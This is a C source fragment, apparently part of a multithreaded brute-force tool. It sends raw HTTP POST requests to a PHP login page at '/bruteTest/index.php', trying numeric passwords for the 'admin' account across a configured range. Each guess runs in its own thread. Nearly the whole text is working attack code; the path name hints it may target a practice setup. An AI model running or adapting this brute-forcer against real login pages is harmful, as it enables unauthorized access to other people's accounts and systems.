 int main(int argc, char * argv[])
{
    pthread_t t_id;
    int sock;
    struct sockaddr_in serv_addr;
    int pw;
    int * arg;

    setnonblockingmode(1);
    setnonblockingmode(2);

    memset(&serv_addr, 0, sizeof(serv_addr));
    serv_addr.sin_family = AF_INET;
    serv_addr.sin_addr.s_addr = inet_addr(IP);
    serv_addr.sin_port = htons(PORT);

    strcpy(http_cmn,"POST /bruteTest/index.php HTTP/1.1 \r\n");
    strcat(http_cmn,"Host: \r\n");
    strcat(http_cmn,"Content-Type: application/x-www-form-urlencoded \r\n");
    strcat(http_cmn,"Content-Length: 100 \r\n");
    strcat(http_cmn,"\r\n");
    strcat(http_cmn,"id=admin&pw=");

    pthread_mutex_init(&mutex, NULL);

    for(pw=MIN_PASSWORD; pw<=MAX_PASSWORD; pw++)
    {
        printf("[*] Trying %d...\n",pw);

        while((sock=socket(PF_INET, SOCK_STREAM, 0)) == -1) {
            fprintf(stderr, "socket() error!!\n");
        }

        while(connect(sock, (struct sockaddr*) &serv_addr, sizeof(serv_addr)) == -1) {
            fprintf(stderr, "connect() error!!\n");
        }

        arg = (int*) malloc(sizeof(int) * 2);
        arg[0] = sock;
        arg[1] = pw;
        pthread_create(&t_id, NULL, handle_brute, (void*)arg);
        pthread_detach(t_id);
    }

    // For "process is terminated after all thread are terminated"
    pthread_exit(NULL);
    //pthread_mutex_destroy(&mutex);

    return 0;
}